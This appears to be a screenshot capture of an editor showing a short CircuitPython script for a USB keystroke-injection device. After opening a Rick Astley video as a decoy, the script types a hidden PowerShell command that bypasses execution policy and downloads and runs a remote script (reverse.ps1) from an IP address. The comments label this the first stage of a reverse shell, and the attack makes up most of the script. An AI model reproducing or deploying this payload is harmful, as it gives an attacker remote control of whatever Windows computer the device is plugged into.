 File Edit Selection View Go Run Terminal Help
Search
code.py 5
D: > code.py > ...
1
1 import time
2 import board
3 import usb_hid
4 from adafruit_hid.keyboard import Keyboard
5 from adafruit_hid.keycode import Keycode
6 from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
7
8 kbd = Keyboard(usb_hid.devices)
9 layout = KeyboardLayoutUS(kbd)
10
11 time.sleep(1)  # Allow system to recognize device
12
13 # Open Windows Run dialog
14 kbd.send(Keycode.GUI, Keycode.R)
15 time.sleep(1.2)
16
17 # Open Rick Astley YouTube video in default browser
18 layout.write("https://www.youtube.com/watch?v=dQw4w9WgXcQ\n")
19
20 time.sleep(1.2)
21
22 kbd.send(Keycode.GUI, Keycode.R)
23 time.sleep(1.2)
24 # First Stage of Powershell Reverse Shell
25 layout.write("cmd /c start powershell -w hidden -ep Bypass -c ")
26 layout.write("\"$x='http://192.168.121.143/reverse.ps1';i`e`x (iwr $x)\"\n")
27
28
Restricted Mode 0 5 4 Ln 26, Col 14 (63 selected) Spaces: 4 UTF-8 LF Python